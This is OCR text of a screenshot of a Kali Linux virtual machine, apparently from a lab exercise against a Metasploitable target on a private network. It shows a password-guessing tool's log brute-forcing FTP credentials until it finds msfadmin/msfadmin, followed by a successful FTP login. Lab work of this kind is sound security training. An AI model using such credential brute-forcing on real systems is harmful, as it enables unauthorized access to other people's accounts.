 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 12:24
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
2026-11-23 12:15:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-23 12:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: admin (2 of 3 complete)
2026-11-23 12:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (3 of 3 complete
)
2026-11-23 12:15:18 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin
Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
220 (vsFTPd 2.3.4)
Name (192.168.56.103:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/msfadmin
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$
KALI
Right Control